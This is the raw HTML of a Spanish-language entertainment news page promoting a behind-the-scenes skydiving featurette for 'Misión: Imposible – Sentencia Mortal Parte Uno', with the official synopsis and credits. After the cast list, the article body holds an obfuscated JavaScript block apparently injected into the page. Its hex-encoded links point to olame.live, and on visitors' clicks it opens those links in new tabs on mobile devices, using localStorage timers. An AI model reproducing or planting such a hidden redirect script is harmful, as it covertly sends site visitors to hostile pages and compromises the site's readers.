                                <img fetchpriority="high" width="1067" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201067%20600'%3E%3C/svg%3E" class="img-fluid rounded wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg 1920w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 1067px) 100vw, 1067px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg" /><noscript><img fetchpriority="high" width="1067" height="600" src="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg" class="img-fluid rounded wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/07/Mision-3.jpg 1920w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/07/Mision-3-1536x864.jpg 1536w" sizes="(max-width: 1067px) 100vw, 1067px" /></noscript>                            </div>
                        
                        <!-- Contenido de la Nota -->
                        <div class="entry-content mb-5">
                            <p>&nbsp;</p>
<p class="x_MsoNormal" align="center"><b><i><span lang="ES-MX"> </span></i></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><b><span lang="ES">DESLÍZATE JUNTO A TOM CRUISE EN PARACAÍDAS A TODA VELOCIDAD EN ESTE DETRÁS DE CÁMARAS DE UNA DE LAS ESCENAS CRUCIALES DE <i>MISIÓN: IMPOSIBLE – SENTENCIA MORTAL PARTE UNO</i></span></b><i><u></u><u></u></i></p>
<p class="x_MsoNormal" align="center"><b><span lang="ES"> </span></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><b><span lang="ES">NUEVO ESPECIAL DETRÁS DE CÁMARAS VUELO A ALTA VELOCIDAD EN PARACAÍDAS DISPONIBLE AHORA</span></b></p>
<p align="center">
<p align="center"><img decoding="async" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="CINESUR | MISIÓN IMPOSIBLE: SENTENCIA MORTAL - PARTE 1" data-lazy-src="https://www.cinesur.com/fr-800x400-data/fotos/mi7-trade-800x400.jpg" /><noscript><img decoding="async" src="https://www.cinesur.com/fr-800x400-data/fotos/mi7-trade-800x400.jpg" alt="CINESUR | MISIÓN IMPOSIBLE: SENTENCIA MORTAL - PARTE 1" /></noscript></p>
<p class="x_MsoNormal" align="center"><b><u><span lang="ES">SINOPSIS OFICIAL</span></u></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><span lang="ES">En <i>Misión: Imposible – Sentencia Mortal Parte Uno</i> Ethan Hunt (Tom Cruise) y el equipo de la IMF se embarcan en la misión más peligrosa de todas: rastrear una nueva y aterradora arma que amenaza a toda la humanidad y así evitar que caiga en las manos equivocadas. Con el control del futuro y el destino del mundo en juego, y las fuerzas oscuras del pasado de Ethan acercándose, comienza una carrera mortal alrededor del mundo. Enfrentado a un enemigo misterioso y todopoderoso, Ethan se ve obligado a considerar que nada puede importar más que su misión, ni siquiera las vidas de sus seres queridos.<u></u><u></u></span></p>
<p class="x_MsoNormal" align="center"><span lang="ES"><u></u> <u></u></span></p>
<p class="x_MsoNormal" align="center"><span lang="ES"> </span><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><b><u><span lang="ES">DIRIGIDA POR</span></u></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><span lang="ES">Christopher M<u><sup>c</sup></u>Quarrie</span><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><span lang="ES"> </span><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><b><u><span lang="ES">ESCRITA POR</span></u></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><span lang="ES">Christopher M<u><sup>c</sup></u>Quarrie &amp; Erik Jendresen</span><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><span lang="ES"> </span><b><span lang="ES"> </span></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center"><b><u><span lang="ES">BASADA EN LA SERIE DE TELEVISIÓN CREADA POR</span></u></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center">Bruce Geller<u></u><u></u></p>
<p class="x_MsoNormal" align="center"> <u></u><u></u></p>
<p class="x_MsoNormal" align="center"><b><u>PRODUCIDA POR</u></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center">Tom Cruise, Christopher M<u><sup>c</sup></u>Quarrie<u></u><u></u></p>
<p class="x_MsoNormal" align="center"> <u></u><u></u></p>
<p class="x_MsoNormal" align="center"><b><u>PRODUCTORES EJECUTIVOS</u></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center"> David Ellison, Dana Goldberg, Don Granger, Tommy Gormley, Chris Brock, Susan E. Novick<u></u><u></u></p>
<p class="x_MsoNormal"> <u></u><u></u></p>
<p class="x_MsoNormal" align="center"><b><u>PROTAGONIZADA POR</u></b><u></u><u></u></p>
<p class="x_MsoNormal" align="center">Tom Cruise, Hayley Atwell, Ving Rhames, Simon Pegg, Rebecca Ferguson, Vanessa Kirby, Esai Morales, Pom Klementieff, Mariela Garriga, Henry Czerny, Shea Whigham, Greg Tarzan Davis, Charles Parnell, Frederick Schmidt, Cary Elwes, Mark Gatiss, Indira Varma, Rob Delaney</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x62\x65\x78\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x61\x6b\x56\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4d\x71\x66\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x74\x4f\x72\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x47\x4f\x78\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6a\x4c\x70\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x52\x7a\x4f\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x66\x6e\x67\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x51\x6e\x6d\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4e\x70\x61\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<div class="pvc_clear"></div>
<p id="pvc_stats_3235" class="pvc_stats total_only  pvc_load_by_ajax_update" data-element-id="3235" style=""><i class="pvc-stats-icon medium" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" version="1.0" viewBox="0 0 502 315" preserveAspectRatio="xMidYMid meet"><g transform="translate(0,332) scale(0.1,-0.1)" fill="" stroke="none"><path d="M2394 3279 l-29 -30 -3 -207 c-2 -182 0 -211 15 -242 39 -76 157 -76 196 0 15 31 17 60 15 243 l-3 209 -33 29 c-26 23 -41 29 -80 29 -41 0 -53 -5 -78 -31z"/><path d="M3085 3251 c-45 -19 -58 -50 -96 -229 -47 -217 -49 -260 -13 -295 52 -53 146 -42 177 20 16 31 87 366 87 410 0 70 -86 122 -155 94z"/><path d="M1751 3234 c-13 -9 -29 -31 -37 -50 -12 -29 -10 -49 21 -204 19 -94 39 -189 45 -210 14 -50 54 -80 110 -80 34 0 48 6 76 34 21 21 34 44 34 59 0 14 -18 113 -40 219 -37 178 -43 195 -70 221 -36 32 -101 37 -139 11z"/><path d="M1163 3073 c-36 -7 -73 -59 -73 -102 0 -56 133 -378 171 -413 34 -32 83 -37 129 -13 70 36 67 87 -16 290 -86 209 -89 214 -129 231 -35 14 -42 15 -82 7z"/><path d="M3689 3066 c-15 -9 -33 -30 -42 -48 -48 -103 -147 -355 -147 -375 0 -98 131 -148 192 -74 13 15 57 108 97 206 80 196 84 226 37 273 -30 30 -99 39 -137 18z"/><path d="M583 2784 c-38 -19 -67 -74 -58 -113 9 -42 211 -354 242 -373 16 -10 45 -18 66 -18 51 0 107 52 107 100 0 39 -1 41 -124 234 -80 126 -108 162 -133 173 -41 17 -61 16 -100 -3z"/><path d="M4250 2784 c-14 -9 -74 -91 -133 -183 -95 -150 -107 -173 -107 -213 0 -55 33 -94 87 -104 67 -13 90 8 211 198 130 202 137 225 78 284 -27 27 -42 34 -72 34 -22 0 -50 -8 -64 -16z"/><path d="M2275 2693 c-553 -48 -1095 -270 -1585 -649 -135 -104 -459 -423 -483 -476 -23 -49 -22 -139 2 -186 73 -142 361 -457 571 -626 285 -228 642 -407 990 -497 242 -63 336 -73 660 -74 310 0 370 5 595 52 535 111 1045 392 1455 803 122 121 250 273 275 326 19 41 19 137 0 174 -41 79 -309 363 -465 492 -447 370 -946 591 -1479 653 -113 14 -422 18 -536 8z m395 -428 c171 -34 330 -124 456 -258 112 -119 167 -219 211 -378 27 -96 24 -300 -5 -401 -72 -255 -236 -447 -474 -557 -132 -62 -201 -76 -368 -76 -167 0 -236 14 -368 76 -213 98 -373 271 -451 485 -162 444 86 934 547 1084 153 49 292 57 452 25z m909 -232 c222 -123 408 -262 593 -441 76 -74 138 -139 138 -144 0 -16 -233 -242 -330 -319 -155 -123 -309 -223 -461 -299 l-81 -41 32 46 c18 26 49 83 70 128 143 306 141 649 -6 957 -25 52 -61 116 -79 142 l-34 47 45 -20 c26 -10 76 -36 113 -56z m-2057 25 c-40 -58 -105 -190 -130 -263 -110 -324 -59 -707 132 -981 25 -35 42 -64 37 -64 -19 0 -241 119 -326 174 -188 122 -406 314 -532 468 l-58 71 108 103 c185 178 428 349 672 473 66 33 121 60 123 61 2 0 -10 -19 -26 -42z"/><path d="M2375 1950 c-198 -44 -350 -190 -395 -379 -18 -76 -8 -221 19 -290 114 -284 457 -406 731 -260 98 52 188 154 231 260 27 69 37 214 19 290 -38 163 -166 304 -326 360 -67 23 -215 33 -279 19z"/></g></svg></i> <img decoding="async" width="16" height="16" alt="Loading" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2016%2016'%3E%3C/svg%3E" border=0 data-lazy-src="https://exa.tv/wp-content/plugins/page-views-count/ajax-loader-2x.gif" /><noscript><img decoding="async" width="16" height="16" alt="Loading" src="https://exa.tv/wp-content/plugins/page-views-count/ajax-loader-2x.gif" border=0 /></noscript></p>
<div class="pvc_clear"></div>
                        </div>

                        <!-- Compartir en Redes Sociales -->
                        <div class="social-share mb-5">
                            <h5 class="mb-3"><i class="bi bi-share"></i> Compartir en redes sociales</h5>
                            <div class="social-share-buttons d-flex gap-2 flex-wrap">
                                                                <a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fexa.tv%2Fmision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo%2F" 
                                   target="_blank" 
                                   class="btn btn-social btn-facebook"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'facebook-share', 'width=580,height=296'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3" />
                                    </svg>
                                    Facebook
                                </a>
                                <a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fexa.tv%2Fmision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo%2F&text=Misi%C3%B3n%3A+Imposible+UNO+DE+LOS+DEPORTES+M%C3%81S+PELIGROSOS+DEL+MUNDO" 
                                   target="_blank" 
                                   class="btn btn-social btn-twitter"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'twitter-share', 'width=550,height=235'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M4 4l11.733 16h4.267l-11.733 -16l-4.267 0" />
                                        <path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772" />
                                    </svg>
                                    Twitter
                                </a>
                                <a href="https://wa.me/?text=Misi%C3%B3n%3A+Imposible+UNO+DE+LOS+DEPORTES+M%C3%81S+PELIGROSOS+DEL+MUNDO%20https%3A%2F%2Fexa.tv%2Fmision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo%2F" 
                                   target="_blank" 
                                   class="btn btn-social btn-whatsapp"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'whatsapp-share', 'width=600,height=400'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9" />
                                        <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1" />
                                    </svg>
                                    WhatsApp
                                </a>
                                <a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fexa.tv%2Fmision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo%2F&title=Misi%C3%B3n%3A+Imposible+UNO+DE+LOS+DEPORTES+M%C3%81S+PELIGROSOS+DEL+MUNDO" 
                                   target="_blank" 
                                   class="btn btn-social btn-linkedin"
                                   rel="noopener noreferrer"
                                   onclick="window.open(this.href, 'linkedin-share', 'width=580,height=296'); return false;">
                                    <svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
                                        <path stroke="none" d="M0 0h24v24H0z" fill="none"/>
                                        <path d="M8 11v5" />
                                        <path d="M8 8v.01" />
                                        <path d="M12 16v-5" />
                                        <path d="M16 16v-3a2 2 0 1 0 -4 0" />
                                        <path d="M3 7a4 4 0 0 1 4 -4h10a4 4 0 0 1 4 4v10a4 4 0 0 1 -4 4h-10a4 4 0 0 1 -4 -4l0 -10" />
                                    </svg>
                                    LinkedIn
                                </a>
                                <button type="button" 
                                        class="btn btn-social btn-copy" 
                                        onclick="copyToClipboard('https://exa.tv/mision-imposible-uno-de-los-deportes-mas-peligrosos-del-mundo/', this)">
                                    <i class="bi bi-link-45deg"></i> Copiar enlace
                                </button>
                            </div>
                        </div>

                        <script>
                        function copyToClipboard(text, button) {
                            if (navigator.clipboard && window.isSecureContext) {
                                // Método moderno
                                navigator.clipboard.writeText(text).then(function() {
                                    const originalHTML = button.innerHTML;
                                    button.innerHTML = '<i class="bi bi-check"></i> ¡Copiado!';
                                    button.classList.add('copied');
                                    setTimeout(function() {
                                        button.innerHTML = originalHTML;
                                        button.classList.remove('copied');
                                    }, 2000);
                                }).catch(function(err) {
                                    console.error('Error al copiar: ', err);
                                });
                            } else {
                                // Fallback para navegadores antiguos
                                const textArea = document.createElement("textarea");
                                textArea.value = text;
                                textArea.style.position = "fixed";
                                textArea.style.left = "-999999px";
                                document.body.appendChild(textArea);
                                textArea.select();
                                try {
                                    document.execCommand('copy');
                                    const originalHTML = button.innerHTML;
                                    button.innerHTML = '<i class="bi bi-check"></i> ¡Copiado!';
                                    button.classList.add('copied');
                                    setTimeout(function() {
                                        button.innerHTML = originalHTML;
                                        button.classList.remove('copied');
                                    }, 2000);
                                } catch (err) {
                                    console.error('Error al copiar: ', err);
                                }
                                document.body.removeChild(textArea);
                            }
                        }
                        </script>

                        <!-- Notas Destacadas Aleatorias (Grid de 3 columnas) -->
                        <div class="related-posts mb-5">
                            <h4 class="mb-4"><i class="bi bi-star"></i> Notas destacadas</h4>
                            <div class="row g-4">
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/steve-aoki-y-angela-aguilar-en-poderosa-colaboracion/">
                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2023/06/steve.jpg 1920w, https://exa.tv/wp-content/uploads/2023/06/steve-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/06/steve-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/06/steve-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/06/steve-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2023/06/steve.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2023/06/steve.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2023/06/steve.jpg 1920w, https://exa.tv/wp-content/uploads/2023/06/steve-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2023/06/steve-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2023/06/steve-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2023/06/steve-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/steve-aoki-y-angela-aguilar-en-poderosa-colaboracion/" class="text-decoration-none">
                                                        Steve Aoki y Ángela Aguilar en PODEROSA colaboración                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 19 junio, 2023                                                </p>
                                                <p class="card-text">El reconocido artista y productor Steve Aoki nos sorprende una vez más con una inesperada&hellip;</p>
                                            </div>
                                        </article>
                                    </div>
                                                                    <div class="col-md-4">
                                        <article class="card h-100 related-post-card">
                                                                                            <a href="https://exa.tv/lasso-lanza-su-nuevo-sencillo-titulado-ese-final-ya-me-lo-se/">
                                                    <img width="400" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20225'%3E%3C/svg%3E" class="card-img-top wp-post-image" alt="" decoding="async" data-lazy-srcset="https://exa.tv/wp-content/uploads/2024/09/portada-lasso.jpg 1920w, https://exa.tv/wp-content/uploads/2024/09/portada-lasso-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/09/portada-lasso-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/09/portada-lasso-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/09/portada-lasso-1536x864.jpg 1536w" data-lazy-sizes="(max-width: 400px) 100vw, 400px" data-lazy-src="https://exa.tv/wp-content/uploads/2024/09/portada-lasso.jpg" /><noscript><img width="400" height="225" src="https://exa.tv/wp-content/uploads/2024/09/portada-lasso.jpg" class="card-img-top wp-post-image" alt="" decoding="async" srcset="https://exa.tv/wp-content/uploads/2024/09/portada-lasso.jpg 1920w, https://exa.tv/wp-content/uploads/2024/09/portada-lasso-300x169.jpg 300w, https://exa.tv/wp-content/uploads/2024/09/portada-lasso-1024x576.jpg 1024w, https://exa.tv/wp-content/uploads/2024/09/portada-lasso-768x432.jpg 768w, https://exa.tv/wp-content/uploads/2024/09/portada-lasso-1536x864.jpg 1536w" sizes="(max-width: 400px) 100vw, 400px" /></noscript>                                                </a>
                                                                                        <div class="card-body">
                                                <h5 class="card-title">
                                                    <a href="https://exa.tv/lasso-lanza-su-nuevo-sencillo-titulado-ese-final-ya-me-lo-se/" class="text-decoration-none">
                                                        Lasso lanzá su nuevo sencillo titulado &#8220;Ese final ya me lo se&#8221;                                                    </a>
                                                </h5>
                                                <p class="card-text text-muted small">
                                                    <i class="bi bi-calendar3"></i> 5 septiembre, 2024                                                </p>
